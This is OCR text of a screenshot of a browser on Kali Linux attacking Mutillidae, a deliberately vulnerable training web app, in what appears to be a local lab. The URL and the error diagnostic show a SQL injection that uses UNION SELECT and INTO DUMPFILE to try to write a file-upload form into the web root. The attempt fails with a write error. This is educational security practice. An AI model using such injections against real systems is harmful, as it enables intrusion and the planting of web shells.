 Applications Places Firefox ESR Wed 16:26 1
Mozilla Firefox
Mutillidae: Lesson 11: SQ... http://10.0...nt+Details
10.0.2.5/mutillidae/index.php?page=user-info.php&username='+ ' union select null,null
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Can't create/write to file '/var/www
/html/mutillidae/upload_file.php' (Errcode: 2)
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic
Information
SELECT * FROM accounts WHERE username='' union select
null,null,null,null,'
" method="post">
Browse... No file selected.
Submit Query
' INTO DUMPFILE '/var/www/html/mutillidae/upload_file.php' --
' AND password=''
Did you setup/reset the DB?
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site